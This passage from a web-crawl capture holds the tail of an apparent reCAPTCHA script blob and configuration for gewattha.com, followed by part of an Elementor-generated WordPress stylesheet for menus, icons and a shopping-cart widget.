Fw4rCuHXDiUApX1/DsMKmBzVfw7fCqB7CisKpwrQEUS3DpMO1MH/Ck8KgHFILK8KvV8OSw6NNWXzDtsO4wrTDmS3Ct8KxTsKAcsOlUMOdfyQ/OcOUwqzDvW50wqEoD37DizjDiS/[base64]/CmMKhw73ChFpRw6Y2Xy/[base64]/DmMOGfMO4LsOawpnCj8ODeBfDl8Kdw5nCkRl6wo50wr3ChMKwL8OzEcO8LgRGwrRzWcOFMm0VwpDDgR3CsHpvwrd8FDLDlsKVFXNkHjvDsMOLwr8PK8KIw53CqMOzw5/DkTcFQUXCsMKywqPDg3gbwpLDhsOHwrk0w6HDkMOuwrbDqcKceDEswpLCh1vDpH5twr3CjcKnwqtsHMKJw5gPEMKMwpsqCMKpwobDsMKyfMOyNcKuw6nCsxnDksKNw6p0O8OVJcOsXsOow6vDvsOxF8OTMDvDrCZ/w451w7jCu8OLHcOhQ8OoIMOfOUkqY1fCjwLCjcK6PRBLwrRyw4HDiRBYNTrDrQN2csKYCsK/w4TCucOEw5fCpVfDkl7Dpwx4w5vCrHTCi8OcwpnCgSDDvcKgwrFgw5VJwrk4w6A8BjXCkRTCpnFmwo/DmHxcD8KfwrNlwok6LcKBw5/[base64]/[base64]/woA9w6c1KsOUw4w9ecKsw4ZRc8KIwpNeOsOpwoImA8KJB8OAWsKgFcOKVMO3Gy/DvsKUw5xJwpfDlhbCpkXCpMKbwqEWW1cDClHCn8OZwqXDpwPChsKbT8KeAjMRRMKbwpV/[base64]/DnBbCpsOCPQHCpMOJw6XDunnCscOtwoXDgRJcw4zCisOWOQJ+wp4Yw6MNITHDoRh/YsObwrRMwrXDsxlNwqFHZMOhbcO2wrDCj8OCw6PCoioRw7Fiw6HCn8Kpwr7DuzDCgMOtGsKvw7/[base64]/[base64]/DjB1CwqEKbsO3wodQwrcHw7bDt8O8UGXCilHDjDZpw4crP8Opw47DgcK5fMOmw4jCg8Kfw6wSJirDj8KkwrTCuMOMaVzDilh/[base64]/[base64]/wp/CkWkdXMO/RChPwrzDrsOYwpIiw6ghw4ECwrDDsMKEd8OVOsOGwoMvwo3CnWPCocO0KkNIZcOtO8KaUV1+CmDCnsOmQMK6wqABH8KDwrhCwrMPwrlzWMOWwrzCusOrw7VRPMKAP8O5dyvCnsKGwpXDpMOHw6PChEweAMKfwr3DrEMOw4zDpMOtIMOgw6fCkcOySXd6w7fCgSA/wovCj8K3WWwXVcOdEj7DucO9w4nDkQVCIcK0Cl7Dm8Okc0MAasOhe0dsw7PCq0sSw5pxCHDDksKTw7fDtcKew67Dg8K5KcKKw5zCiMKPQMO/w73Dt8KMwpHCtEVSE8ODworCrsOPw5d/[base64]/[base64]/CrUsSwpbCscKwLcKHKmBCwoTDssOwOE3DjsO9ET7DixbDizrCuX4jdsOaRsKEH8OmwpRHw5Uxw6HCnMORwrPDoi3Co8OJw6URw5/DvALChF4XaB0cFGLCv8KQwoIdJMOwwoZVwow0woECaMKYw67ChcOifTlwZ8Oswp5ew57CqwhHdMOJW2PDm8ObPMKvY8Oyw49Iwp5iR8KGJcKxGcKWwpzCk8KOwpTDnMOUAWrCrsOAwpN9w4LDqU0AwqJ2wr/DsxRewpLCuEEjwoLDscOPCjMnPsKJw4J3L0PCtQrCgcKpwrRgw4vCpAjCscKhw7wPJDQnwqQWw4TCpMK3Q8K9wonDpMKlw5Exw5nCh8Ocw606LMKFwpwgw4nDjS04FiE2w7HDlV4Fw6/CisO9AMO4woxIKMOYcsO8wrBRwr7CvMOMwo3DiwLDqV/DtW7Dsl/Cg8OjdWzDsMOYw71jel3DoDrCgnrDozXDlw5ew7jDpcKdNFZFwrwGw7fCl8OGwpY5DcKBaMKEw4oAwop5QsKZw77CkMOuw4UdVsOqBTrCuzXDq8K6VFPCjhAdA8Oxw5ojwonCjMKVMXDCrT8TZ8OUEsK/UDZ4w7U+PcOBOsOEbMOIwppuw6JbHsOZw6wlexdSwqd/[base64]/CjF5Zw4dqCSzChDBjFcKBwqTDgjnDkjFMKMO5QkXCgRbCm8OMScORwq7DvnF1EMO1FsKYwqYowrvDsm/DgTVlw6PDt8KuUsOgAMOBwop5w6ZoSMOePw4Zw5IRIjXDqsKNwq53McO9wpbDnWpkDsKywqjDtMOVwqLCmUoMfQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,337],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gewattha.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22APx3T/OI4mxMrjjAXNrlc6RHMTvnr559xgTR95bDKmU\\u003d\x22,1,0,null,1,1769916666949,0,0,[151,152,168],null,[37,130],\x22RC-b0Vn-UqwqLzcDQ\x22,null,null,null,null,null,\x220dAFcWeA7_-S8v3keptivDqX0Yen6fUYIwvuUycVuhy-Up-qhtLsFft4HPjO_7UNlamajbJoXYGyq9r33B4nQSXlIlZ5oMJFYitg\x22,1769999466886]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763
body_size: 2019
content:
.elementor-42287 .elementor-element.elementor-element-5236ac33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-76b96a00 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-c550f22{margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 010px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-4af86ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-978421d{text-align:left;}.elementor-42287 .elementor-element.elementor-element-978421d img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-a97cdf6{--main-alignment:left;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-a97cdf6 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5bdfa52{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;box-shadow:0px 5px 15px 2px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 20px 10px 20px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52, .elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-1209bbc ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:50px;padding-right:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:50px;padding-bottom:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item{font-size:15px;font-weight:500;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-ea8820a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-ef5f19c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd{text-align:left;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-27481af{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--main-alignment:right;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-c3422b8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
